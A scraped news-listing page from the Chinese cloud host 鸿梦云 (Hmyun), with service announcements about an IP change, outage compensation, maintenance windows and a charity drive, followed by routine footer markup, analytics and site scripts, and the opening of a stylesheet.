                    <p class="business-news-list-detail"> 尊敬的鸿梦云用户及合作伙伴：  您好！  为优化网络服务质量，我司已完成对 浙江电信-A区、浙江电信-B区 机房的网络设备升级。本次维护涉及服务器IP地址更换，为感谢您的理解与支持，我们将提供专项服务补偿。   重要提示：     您相关业务的 新IP地址 现已生效，请在控制台相应实例详情页中查看并获取最新IP信息    原IP地址已停止服务，请及时更新您的连接配置     补偿说明：...</p></div>
                  <div class="business-news-list-date">
				  <div class="newsexpress-list-content-calender">
				    <h1>20</h1>
				     <span>/</span>
				      <div class="list-content-calender-date">
				       <h2> 01月</h2>
				        <p> 2026</p>
				      </div>
				     </div>
				 </div></a>
              </div>
			                <div class="business-news-list-card">
                <a href="https://hmyun.com.cn/news/detail/article/147" target="_blank">
                                    <div class="business-news-list-content" style="left:33px">
                    <div class="business-news-list-title">
                      <h2>涉湖北地域备案接入通知</h2>
                      <span class="business-news-list-tag adjust-notice">置顶</span></div>
                    <p class="business-news-list-detail"> 尊敬的鸿梦云用户、您好!  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;接湖北省通信管理局、机房运营商通知：接入服务单位不得为未经你公司备案的网站提供接入服务。即未在我司操作接入备案的网站不得解析到我司服务器上使用，管局对未接入网站视作未备案网站处理。...</p></div>
                  <div class="business-news-list-date">
				  <div class="newsexpress-list-content-calender">
				    <h1>20</h1>
				     <span>/</span>
				      <div class="list-content-calender-date">
				       <h2> 01月</h2>
				        <p> 2026</p>
				      </div>
				     </div>
				 </div></a>
              </div>
			                <div class="business-news-list-card">
                <a href="https://hmyun.com.cn/news/detail/article/146" target="_blank">
                                    <div class="business-news-list-content" style="left:33px">
                    <div class="business-news-list-title">
                      <h2>关于2025年12月23日产品维护通知(已恢复)</h2>
                      <span class="business-news-list-tag adjust-notice">置顶</span></div>
                    <p class="business-news-list-detail">   尊敬的鸿梦云用户：   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;您好，本次故障已恢复，  我司致力于给您提供更好的上云环境，本次故障我司将给予本次故障49分钟 10倍时长赔偿为1天 ,目前已经补偿1天已经发放到账。感谢您选择鸿梦云。    涉及节点：浙江电信-A区    时间线：     2025-12-23 14:28:50...</p></div>
                  <div class="business-news-list-date">
				  <div class="newsexpress-list-content-calender">
				    <h1>01</h1>
				     <span>/</span>
				      <div class="list-content-calender-date">
				       <h2> 01月</h2>
				        <p> 2026</p>
				      </div>
				     </div>
				 </div></a>
              </div>
			                <div class="business-news-list-card">
                <a href="https://hmyun.com.cn/news/detail/article/145" target="_blank">
                                    <div class="business-news-list-content" style="left:33px">
                    <div class="business-news-list-title">
                      <h2>关于2025年12月9日产品电力维护通知</h2>
                      </div>
                    <p class="business-news-list-detail">   尊敬的鸿梦云用户及合作伙伴：   接供电局通知，为保障电力设施稳定运行，将于&nbsp;2025年12月9日8:00至2025年12月9日13:00&nbsp;对&nbsp;中国大陆地区·挂机宝服务（可用区：华东移动-B区）&nbsp;进行电力维护。维护期间，该可用区的挂机宝服务中断无法使用。其他可用区服务不受影响。    建议措施：   请提前备份重要数据，避免在维护窗口进行关键操作。...</p></div>
                  <div class="business-news-list-date">
				  <div class="newsexpress-list-content-calender">
				    <h1>01</h1>
				     <span>/</span>
				      <div class="list-content-calender-date">
				       <h2> 01月</h2>
				        <p> 2026</p>
				      </div>
				     </div>
				 </div></a>
              </div>
			                <div class="business-news-list-card">
                <a href="https://hmyun.com.cn/news/detail/article/144" target="_blank">
                                    <div class="business-news-list-content" style="left:33px">
                    <div class="business-news-list-title">
                      <h2>视创计划关闭公告</h2>
                      </div>
                    <p class="business-news-list-detail">       视频创作计划关闭公告       尊敬的视创计划参与用户： &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;您好，很抱歉宣布本项计划正式关闭。如有相关未结算款项请在2025呢12月1号0:00前联系我们进行结算，超时未结算的视为自动放弃。           江西鸿川网络科技有限公司 2025年11月27号...</p></div>
                  <div class="business-news-list-date">
				  <div class="newsexpress-list-content-calender">
				    <h1>01</h1>
				     <span>/</span>
				      <div class="list-content-calender-date">
				       <h2> 01月</h2>
				        <p> 2026</p>
				      </div>
				     </div>
				 </div></a>
              </div>
			                <div class="business-news-list-card">
                <a href="https://hmyun.com.cn/news/detail/article/143" target="_blank">
                                    <div class="business-news-list-content" style="left:33px">
                    <div class="business-news-list-title">
                      <h2>关于2025年11月15日故障通知（已处理完成）</h2>
                      </div>
                    <p class="business-news-list-detail">   尊敬的鸿梦云用户：   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;您好，本次故障已恢复，  我司致力于给您提供更好的上云环境，本次故障我司将给予本次故障0.72个小时10倍时长赔偿为1天 ,目前已经补偿1天已经发放到账。感谢您选择鸿梦云。    涉及节点：山东电信-A区      时间线：    2025.11.15 17:07:00...</p></div>
                  <div class="business-news-list-date">
				  <div class="newsexpress-list-content-calender">
				    <h1>15</h1>
				     <span>/</span>
				      <div class="list-content-calender-date">
				       <h2> 11月</h2>
				        <p> 2025</p>
				      </div>
				     </div>
				 </div></a>
              </div>
			                <div class="business-news-list-card">
                <a href="https://hmyun.com.cn/news/detail/article/136" target="_blank">
                                    <div class="business-news-list-content" style="left:33px">
                    <div class="business-news-list-title">
                      <h2>鸿梦云视创奖励规则</h2>
                      </div>
                    <p class="business-news-list-detail">  一、视创奖励机制     &nbsp;  1.  在bilibili跟抖音发布一期关于鸿梦云推广视频即可获取最低10元的余额创作激励      &nbsp;  2.  全平台发布可获得20元的余额创作激励，全平台要求：blilblil、抖音、小红书、搜狐、今日头条、微博、快手。 &nbsp;  3....</p></div>
                  <div class="business-news-list-date">
				  <div class="newsexpress-list-content-calender">
				    <h1>23</h1>
				     <span>/</span>
				      <div class="list-content-calender-date">
				       <h2> 10月</h2>
				        <p> 2025</p>
				      </div>
				     </div>
				 </div></a>
              </div>
			                <div class="business-news-list-card">
                <a href="https://hmyun.com.cn/news/detail/article/133" target="_blank">
                                    <div class="business-news-list-content" style="left:33px">
                    <div class="business-news-list-title">
                      <h2>“微光成炬，爱心同行”2025年8月捐赠票据公示</h2>
                      </div>
                    <p class="business-news-list-detail">  尊敬的鸿梦云用户及合作伙伴： &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;“微光成炬，爱心同行”2025年8月捐赠票据公示，现予以公示票据情况。    转账票据如下        发票票据如下      </p></div>
                  <div class="business-news-list-date">
				  <div class="newsexpress-list-content-calender">
				    <h1>01</h1>
				     <span>/</span>
				      <div class="list-content-calender-date">
				       <h2> 01月</h2>
				        <p> 2026</p>
				      </div>
				     </div>
				 </div></a>
              </div>
			                <div class="business-news-list-card">
                <a href="https://hmyun.com.cn/news/detail/article/132" target="_blank">
                                    <div class="business-news-list-content" style="left:33px">
                    <div class="business-news-list-title">
                      <h2>挂机宝产品远程卡顿的说明及解决办法</h2>
                      </div>
                    <p class="business-news-list-detail">  尊敬的鸿梦云用户及合作伙伴：&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;...</p></div>
                  <div class="business-news-list-date">
				  <div class="newsexpress-list-content-calender">
				    <h1>01</h1>
				     <span>/</span>
				      <div class="list-content-calender-date">
				       <h2> 01月</h2>
				        <p> 2026</p>
				      </div>
				     </div>
				 </div></a>
              </div>
			                <div class="business-news-list-card">
                <a href="https://hmyun.com.cn/news/detail/article/131" target="_blank">
                                    <div class="business-news-list-content" style="left:33px">
                    <div class="business-news-list-title">
                      <h2>“微光成炬，爱心同行”—— 鸿梦云 2025 公益捐赠活动启动</h2>
                      </div>
                    <p class="business-news-list-detail">  尊敬的鸿梦云用户及合作伙伴：       为践行企业社会责任，让科技与爱心同行，我司特发起 “微光成炬，爱心让每个角落都有温度” 公益活动，用实际行动传递温暖力量。现将爱心活动详情通知如下：    活动时间    2025 年 9 月 1 日 — 2025 年 12 月 31 日    活动内容    活动期间，凡通过 鸿梦云计算官网 进行在线充值的销售额，我司将捐赠其中的&nbsp; 1%...</p></div>
                  <div class="business-news-list-date">
				  <div class="newsexpress-list-content-calender">
				    <h1>01</h1>
				     <span>/</span>
				      <div class="list-content-calender-date">
				       <h2> 01月</h2>
				        <p> 2026</p>
				      </div>
				     </div>
				 </div></a>
              </div>
			  
              <div class="page page-customize">
                <div class="pager ucd-pager">
				  <ul class="pagination justify-content-center" data-pjax="" data-replace="1"><li class="new-pagination__total">1/8页，共71条记录</li><li class="page-item active"><a class="page-link">1</a></li><li class="page-item"><a href="https://hmyun.com.cn/news/index?page=10" class="page-link" data-ci-pagination-page="2">2</a></li><li class="page-item"><a href="https://hmyun.com.cn/news/index?page=20" class="page-link" data-ci-pagination-page="3">3</a></li><li class="page-item"><a href="https://hmyun.com.cn/news/index?page=10" class="page-link" data-ci-pagination-page="2" rel="next"><span class="ti-angle-right"></span></a></li><li class="page-item"><a href="https://hmyun.com.cn/news/index?page=70" class="page-link" data-ci-pagination-page="8"><span class="ti-angle-double-right"></span></a></li></ul>
                </div>
              </div>
            </div>
        </div>
    </div>
  </div>
</div>
</div>
		  			<div class="home-register">
		  				<div class="home-register-bg" style="background-image: url(https://hmyun.com.cn/skin/ZdsjuK1/img/up/zclbg.png?1768914243)"></div>
		  				<div class="por-container">
		  					<div class="home-register-content">
		  						<div class="home-register-text home-register-text-dark">5+款云服务产品 即刻开始您的上云之旅</div>
		  						<a class="por-btn por-btn-primary por-btn-large por-btn-xs-middle home-register-btn" href="/register" target="_blank">立即购买</a>
		  					</div>
		  				</div>
		  			</div>		  			<div data-mod-id="footer">
		  				<div class="footer" data-mod-name="footer">		  					<div class="footer-service" meta-data-adjust-app="hide">
		  						<div class="footer-service-wrapper por-container">
		  							<ul>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://hmyun.com.cn/skin/ZdsjuK1/img/up/botico0.png"></i>
		  										<h2 title="无忧退">无忧退</h2>
		  										<p title="享受1天无忧退订服务">享受1天无忧退订服务</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://hmyun.com.cn/skin/ZdsjuK1/img/up/botico1.png"></i>
		  										<h2 title="7×14小时服务">7×14小时服务</h2>
		  										<p title="多渠道服务支持">多渠道服务支持</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://hmyun.com.cn/skin/ZdsjuK1/img/up/botico2.png"></i>
		  										<h2 title="专业服务">专业服务</h2>
		  										<p title="技术工单 及时响应">技术工单 及时响应</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://hmyun.com.cn/skin/ZdsjuK1/img/up/botico3.png"></i>
		  										<h2 title="建议反馈">建议反馈</h2>
		  										<p title="您反馈 我们改进">您反馈 我们改进</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://hmyun.com.cn/skin/ZdsjuK1/img/up/botico4.png"></i>
		  										<h2 title="免费备案">免费备案</h2>
		  										<p title="全程免费协助备案">全程免费协助备案</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://hmyun.com.cn/skin/ZdsjuK1/img/up/botico5.png"></i>
		  										<h2 title="高性价比">高性价比</h2>
		  										<p title="优质硬件 低成本高性能">优质硬件 低成本高性能</p>
		  									</a>
		  								</li>
		  							</ul>
		  						</div>
		  					</div>		  					<div id="footer" meta-data-adjust-app="hide">
		  						<div class="footer-hots-mb">		  							<div class="footer-hots-mb-wrapper">
		  								<div class="footer-hots-mb-title">热门推荐</div>
		  								<ul>		  									<li><a target="_blank">云服务器</a></li>		  									<li><a target="_blank">云虚拟主机</a></li>		  									<li><a target="_blank">域名注册</a></li>		  									<li><a target="_blank">物理机</a></li>
		  								</ul>
		  							</div>		  						</div>
		  						<div class="footer-nav" meta-data-adjust-app="hide">
		  							<div class="footer-nav-wrapper por-container">
		  								<div class="footer-nav-content">
		  									<div class="footer-nav-submenus">
		  										<div class="footer-nav-submenus-inner">
		  											<div class="footer-nav-contact">
		  												<div class="footer-nav-contact-phone">
		  													<h2>售前咨询热线</h2>
																	  																												<a href="tel:400-9900-778转1">
		  														<i class="contact-icon lazyload" data-src="https://hmyun.com.cn/skin/ZdsjuK1/img/1618990892808034938.svg"></i>
		  														<i class="contact-icon-hover lazyload" style="background-image:url(https://hmyun.com.cn/skin/ZdsjuK1/img/1618990642106087579.svg)"></i>
		  														<span>400-9900-778转1</span>
		  													</a>															  		  																												  		  																												  		  																												  
		  												</div>
		  												<ul class="footer-nav-contact-emails">		  													<li style="font-weight:700;width:100%;text-indent:0"><h2>QQ在线客服</h2>		  													<li><div class="footer-nav-contact-emails-item">
		  															<a href="http://wpa.qq.com/msgrd?v=3&uin=3127688315&site=qq&menu=yes">鸿梦云-梦</a>
		  															<div class="foot-email">
		  																<p><a href="http://wpa.qq.com/msgrd?v=3&uin=3127688315&site=qq&menu=yes">3127688315</a></p>
		  															</div>
		  														</div>
		  													</li>		  													<li><div class="footer-nav-contact-emails-item">
		  															<a href="http://wpa.qq.com/msgrd?v=3&uin=3004169942&site=qq&menu=yes">鸿梦云-弃生</a>
		  															<div class="foot-email">
		  																<p><a href="http://wpa.qq.com/msgrd?v=3&uin=3004169942&site=qq&menu=yes">3004169942</a></p>
		  															</div>
		  														</div>
		  													</li>
		  													</li>
		  												</ul>
		  											</div>
		  											<div class="footer-nav-download"><a href="/"><i></i>下载鸿梦云APP</a></div>
		  											<p class="footer-nav-contact-title">关注我们</p>
		  											<dl class="footer-nav-about">
		  												<dt>关注鸿梦云</dt>
		  												<dd><a class="footer-nav-submenus-link weixin-sh">
		  														<i class="svgicon" svg-src="https://hmyun.com.cn/skin/ZdsjuK1/img/wx.svg"></i>
		  														<p>鸿梦云微信</p>
		  														<div class="footer-nav-submenus-qr qr-wechat"><span style="background:url(https://hmyun.com.cn/skin/ZdsjuK1/img/up/gzh.png?1768914243);background-size: cover;"></span><p>扫描二维码关注公众号</p></div>
		  													</a></dd>
		  												<dd><a class="footer-nav-submenus-link" href="" target="_blank">
		  														<i class="svgicon" svg-src="https://hmyun.com.cn/skin/ZdsjuK1/img/qq.svg"></i>
		  														<p>鸿梦云QQ群</p>
		  														<div class="footer-nav-submenus-qr qr-weibo" href="" target="_blank"><span style="background: url(https://hmyun.com.cn/skin/ZdsjuK1/img/up/shqewm.png?1768914243);background-size: cover;"></span><p>扫描二维码加入售后群</p></div>
		  													</a></dd>
		  												<dd class="footer-nav-about-dd-app"><a class="footer-nav-submenus-link hover" href="https://hmyun.com.cn/" target="_blank">
		  														<i class="svgicon" svg-src="https://hmyun.com.cn/skin/ZdsjuK1/img/app.svg"></i>
		  														<p>鸿梦云app</p>
		  														<div class="footer-nav-submenus-qr qr-app"> <span style="background: url(https://hmyun.com.cn/skin/ZdsjuK1/img/up/appxz.png?1768914243);background-size: cover;"></span><p>访问鸿梦云移动端</p></div>
		  													</a></dd>
		  											</dl>
																																							<a href="tel:400-9900-778转1" class="footer-nav-contact-icon"><i class="lazyload" data-src="https://hmyun.com.cn/skin/ZdsjuK1/img/call.svg"></i>售前咨询：<em>400-9900-778转1</em></a>
																																																																																																								
		  											<ul class="footer-law-mb">		  											<div class="wx-pop-wrapper">
		  												<div class="wx-pop">
		  													<img class="dbl-lazy loaded lazyload" data-src="https://hmyun.com.cn/skin/ZdsjuK1/img/up/gzh.png?1768914243)">
		  													<p class="wx-info">长按/截图保存，微信识别二维码<br>或者关注公众号“鸿梦云”</p>
		  												</div>
		  											</div>
		  										</div>
		  									</div>
		  									<div class="footer-nav-menus">		  										<dl><dt>关于我们</dt><dd>
		  											<a class="footer-link" href="/about.html" target="_self">了解鸿梦云</a></dd><dd>
		  											<a class="footer-link" href="/zizhi.html" target="_self">资质荣誉</a></dd><dd>
		  											<a class="footer-link" href="/news/index" target="_self">服务公告</a></dd><dd>
		  											<a class="footer-link" href="/links.html" target="_self">友情链接</a></dd><dd>
		  											<a class="footer-link" href="/contact.html" target="_self">联系我们</a></dd><dd>
		  											<a class="footer-link" href="/zixun.html" target="_self">行业资讯</a></dd></dl>		  										<dl><dt>服务协议</dt><dd>
		  											<a class="footer-link" href="/news/detail/article/11" target="_self">信息源入网安全责任告知</a></dd><dd>
		  											<a class="footer-link" href="/news/detail/article/16" target="_self">法律声明</a></dd><dd>
		  											<a class="footer-link" href="/upload/editor/file/20231111/139951-1699641230.pdf" target="_self">鸿梦云服务协议</a></dd><dd>
		  											<a class="footer-link" href="/news/detail/article/13" target="_self">鸿梦云账户协议</a></dd><dd>
		  											<a class="footer-link" href="/support.html#part2" target="_self">故障赔偿</a></dd><dd>
		  											<a class="footer-link" href="/support.html" target="_self">服务保障</a></dd></dl>		  										<dl><dt>热门产品</dt><dd>
		  											<a class="footer-link" href="/product/index/Nat" target="_self">挂机宝/云电脑</a></dd><dd>
		  											<a class="footer-link" href="/server/purchase?area_id=7" target="_self">湖北高防云服务器</a></dd><dd>
		  											<a class="footer-link" href="/server/purchase?area_id=6" target="_self">内蒙BGP云服务器</a></dd><dd>
		  											<a class="footer-link" href="/product/index/vhost" target="_self">云虚拟主机</a></dd><dd>
		  											<a class="footer-link" href="/host/purchase" target="_self">物理服务器</a></dd><dd>
		  											<a class="footer-link" href="/domain/index" target="_self">域名注册</a></dd></dl>		  										<dl><dt>帮助与支持</dt><dd>
		  											<a class="footer-link" href="/member/worksystem?id=add" target="_self">在线工单</a></dd><dd>
		  											<a class="footer-link" href="/help.html" target="_self">文档中心</a></dd><dd>
		  											<a class="footer-link" href="/contact.html" target="_self">售前咨询</a></dd><dd>
		  											<a class="footer-link" href="/member/" target="_self">管理控制台</a></dd><dd>
		  											<a class="footer-link" href="/member/cost" target="_self">财务信息</a></dd><dd>
		  											<a class="footer-link" href="/news/support/13" target="_self">云服务器常见问题</a></dd></dl>
		  									</div>
		  								</div>
		  							</div>
		  						</div>		  						<div class="footer-hot-recommend">
		  							<div class="footer-hot-recommend-wrapper por-container">
		  								<div class="footer-hot-recommend-content">
		  									<div class="content-left">友情链接</div>
		  									<div class="content-center"><a class="recommend-item" target="_blank" title="鸿梦信息技术" href="http://jxhmxxjs.com/">鸿梦信息技术</a><a class="recommend-item" target="_self" title="idc公司" href="https://www.ip138.com/idc/">idc公司</a><a class="recommend-item" target="_blank" title="支付宝支付" href="https://zfapi.jxhcyun.com/">支付宝支付</a><a class="recommend-item" target="_self" title="域名注册" href="/domain/index">域名注册</a><a class="recommend-item" target="_blank" title="租个云" href="https://zugeyun.com/">租个云</a>
											</div>
		  									<div class="content-right"></div>
		  									<div class="footer-collapse-icon"></div>
		  								</div>
		  							</div>
		  						</div>		  						<div class="footer-copyright-container">
		  							<div class="footer-copyright-wrapper por-container">		  								<div class="footer-copyright"><span>Copyright © 2018-2023 鸿梦云 版权所有 Hmyun.com.cn. All Rights Reserved 江西鸿川网络科技有限公司</span><span>《中华人民共和国增值电信业务经营许可证》 云牌照/IDC/ISP：B1-20235443  代理服务机构许可：B1-20210998/A2.B1.B2-20140438 代理域名注册服务机构：西部数码</span></div>
		  								<div class="footer-record"><span class="footer-link"><img src="/home/img/icp.png"> 工信部备案号： <a class="ico-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank">赣ICP备2023008917号-1</a></span>		  									<span class="footer-link"><style>  
    .tooltip {  
      position: relative;  
      display: inline-block;  
    }  
  
    .tooltip .tooltiptext {  
      visibility: hidden;  
      width: 200px;  
      background-color: #555;  
      color: #fff;  
      text-align: center;  
      border-radius: 6px;  
      padding: 5px;  
      position: absolute;  
      z-index: 1;  
      top: -30px;  
      left: 50%;  
      transform: translateX(-50%);  
    }  
  
    .tooltip:hover .tooltiptext {  
      visibility: visible;  
    }  
  </style>  
<img src="/home/img/beian.png"> 公安部备案号：<a class="beian-ico" target="_blank" href="https://beian.mps.gov.cn/#/query/webSearch?code=36070302361103" rel="nofollow">赣公网安备36070302361103号</a></span>		  									<span class="footer-link"><img src="https://zzlz.gsxt.gov.cn/images/lz4.png" style="height:18px;">统一社会信用代码： <a  href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=91360782MACDBN5G60-SAIC_SHOW_10000091360782MACDBN5G601733715926401&signData=MEQCIGnEqp6bv6TQ05SiHXm3iEXuvIH2+fdj/6div7K9f1MtAiA5Af/IwjQhHkpBZcR/R4YnnjNs2AHNPxmdggzwSL2dQg=="   target="_blank"> 91360782MACDBN5G60</a> <a target="_blank" href="https://hmyun.com.cn/sitemap.xml" rel="nofollow">sitemap地图</a><p>声明：本平台所有机器禁止用于攻击测试、博彩、色情、空间、小说、外挂、病毒、诈骗、钓鱼、VPN、VOIP、挖矿等违法违规用途，一经发现，立即永久关闭，概不退款。</p></span>		  									<span><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "l3c0924vz4");
</script>
   <script  type="text/javascript">
        // 自动提交当前页面的URL到后端
        function submitCurrentUrlToBackend() {
            const currentUrl = window.location.href;
            const backendUrl = '/submit_to_baidu.php'; // 后端PHP接口地址
 
            // 发送POST请求
            fetch(backendUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/x-www-form-urlencoded',
                },
                body: `url=${encodeURIComponent(currentUrl)}`
            })
            .then(response => response.json())
            .then(data => {
                document.getElementById('status').innerText = `提交结果: ${data.message}`;
                console.log('提交结果:', data);
            })
            .catch(error => {
                document.getElementById('status').innerText = '提交失败，请检查网络';
                console.error('提交错误:', error);
            });
        }
 
        // 页面加载完成后自动提交
        window.onload = submitCurrentUrlToBackend;
    </script></span>		  								</div>
		  							</div>
		  						</div>
		  
		  					    <div class="float-sidebar last show-totop" data-mod-id="allSet[0]" data-mod-name="child-component" qrcode="false" bi_parent_name="floatSidebar" meta-data-adjust-app="hide" range="default" match="include" style="visibility: visible;">
		  					      
		  					      <ul class="float-bar-nav">
		  					        <li class="item tel">
		  					          <div class="phone-icon">
		  					            <i class="fas fa-headphones-simple"></i>
		  					          </div>
		  					          <div class="sub-nav-layer">
		  					            <div class="sub-nav-main">
																				 		  					              <div class="sub-inner inner">
		  					                <p class="telcall" href="service/contact.html" target="_blank">
		  					                  <span class="icons-float-bar f2"></span>
		  					                  <p class="title">QQ</p>
											  		  					                  <a class="info info-pc" href="http://wpa.qq.com/msgrd?v=3&uin=3127688315&site=qq&menu=yes" target="_blank">鸿梦云-梦
		  					                    <span>Q:3127688315</span></a>
														  					                  <a class="info info-pc" href="http://wpa.qq.com/msgrd?v=3&uin=3004169942&site=qq&menu=yes" target="_blank">鸿梦云-弃生
		  					                    <span>Q:3004169942</span></a>
												
		  					                </p>
													  					                <a class="info info-mb" href="http://wpa.qq.com/msgrd?v=3&uin=3127688315&site=qq&menu=yes" target="_blank">鸿梦云-梦
		  					                  <span>Q:3127688315</span></a>
													  					                <a class="info info-mb" href="http://wpa.qq.com/msgrd?v=3&uin=3004169942&site=qq&menu=yes" target="_blank">鸿梦云-弃生
		  					                  <span>Q:3004169942</span></a>
											
		  					              </div>		  					              <div class="sub-inner inner">
		  					                <a class="smartQA">
		  					                  <span class="icons-float-bar f3"></span>
		  					                  <p class="title">服务热线</p>
		  					                  <p class="info">
		  					                    <span style="font-size:18px;font-weight:700;">
																								 <a href="tel:400-9900-778转1">售前热线：400-9900-778转1</a><br>												 												 																								 												 <a href="tel:400-9900-778转2">售后热线：400-9900-778转2</a><br>												 																								 												 												 <a href="tel:400-9900-778转4">投诉热线：400-9900-778转4</a>																								 												 												 												
												</span></p>
		  					                </a>
		  					              </div>
		  					              <div class="sub-inner inner">
		  					                <a class="feedback" href="/member/worksystem?id=add" target="_blank">
		  					                  <span class="icons-float-bar f4"></span>
		  					                  <p class="title">建议反馈</p>
		  					                  <p class="info">
		  					                    <span>您的每一条建议声音，我们都认真对待</span></p>
		  					                </a>
		  					              </div>
		  					            </div>
		  					          </div>
		  					        </li>
		  					        <li class="item to-top-btn">
		  					          <a href="#toTop">
		  					            <i class="fas fa-arrow-up-from-bracket"></i>
		  					          </a>
		  					        </li>
		  					      </ul>
		  					     </div>
		  					</div>
		  				</div>
		  			</div>
		  		</div>
				<script type="text/javascript">
				function submitSearchForm() {
					    var kw = $("input[name='kw']").val();
					    if(kw==""||kw==null||kw==undefined){
					        layer.msg('请输入要搜索的问题')
					        return false;
					    }else{
					    var url = "https://hmyun.com.cn/news/support/";
					    location.href = url+'?kw='+kw;
						}
					}
					$(document).keydown(function(event){
					        if(event.keyCode==13){
					            submitSearchForm();
					        }
					    });
				function submitSearchF() {
					    var s = $("input[name='s']").val();
					    if(s==""||s==null||s==undefined){
					        layer.msg('请输入要搜索的问题')
					        return false;
					    }else{
					    var url = "https://hmyun.com.cn/news/support/";
					    location.href = url+'?kw='+s;
						}
					}
					$(document).keydown(function(event){
					        if(event.keyCode==13){
					            submitSearchF();
					        }
					    });

				</script>
		<script type="text/javascript">
			$.post(get_data_url + 'get_user_info', '', function(response) {
				if (response.verify == 1) {
					var user_type_name = response.user_type == 2 ? '已企业认证' : '已个人认证';
					$('.header-icon-verification').remove();
					$('.header-icon-verification-on').show();
					$('.header-verification').addClass('active').find('p').addClass('state-active').html(user_type_name);
				} else {
					$('.header-icon-verification-on').remove();
					$('.header-icon-verification').show();
					$('.header-verification').find('p').addClass('state-unactive');
				}
				$('.userye').html("￥" + response.money);
			}, 'json');
		</script>
				
		<script src="https://hmyun.com.cn/skin/ZdsjuK1/js/index.js"></script>
		<script type="text/javascript" src="https://hmyun.com.cn/skin/ZdsjuK1/js/loader.js"></script>
		<iframe name="iframeNew" style="display:none;"></iframe>
		<div style="display:none"></div>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hmyun.com.cn/skin/ZdsjuK1/css/global.css
body_size: 25409
content:
@charset "utf-8";

button,
hr {
	overflow: visible;
}

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline-width: 0;
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

b,
strong {
	font-weight: bolder;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background-color: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre,
textarea {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	font: inherit;
	margin: 0;
}

button,
select {
	text-transform: none;
}

button,
html input[type='button'],
input[type='reset'],
input[type='submit'] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

button:-moz-focusring,
input:-moz-focusring {
	outline: ButtonText dotted 1px;
}

input {
	line-height: normal;
}

input[type='checkbox'],
input[type='radio'] {
	box-sizing: border-box;
	padding: 0;
}

input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
	height: auto;
}

input[type='search'] {
	-webkit-appearance: textfield;
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	color: inherit;
	padding: 0;
}

optgroup {
	font-weight: 700;
}

a {
	outline: none;
}

a:active {
	star: expression(this.onfocus=this.blur());
}

:focus {
	outline: 0;
}

.AGrid-row::before,
.AGrid-row::after {
	content: ' ';
	display: table;
	line-height: 0;
}

.AGrid-row::after {
	clear: both;
}

.AGrid-row {
	zoom: 1;
	clear: both;
}

.AGrid-row.no-gap,
.gap .AGrid-row.no-gap {
	margin: 0;
}

.AGrid-row.no-gap [class^='col-'],
.gap .AGrid-row.no-gap [class^='col-'] {
	padding: 0;
}

.AGrid-row.gap,
.no-gap .AGrid-row.gap {
	margin: -10px;
}

.AGrid-row.gap [class^='col-'],
.no-gap .AGrid-row.gap [class^='col-'] {
	padding: 10px;
}

@media (max-width:799px) {

	.AGrid-row.gap,
	.no-gap .AGrid-row.gap {
		margin: -5px;
	}

	.AGrid-row.gap [class^='col-'],
	.no-gap .AGrid-row.gap [class^='col-'] {
		padding: 5px;
	}
}

.col-mb-1,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-10,
.col-mb-11,
.col-mb-12,
.col-pd-1,
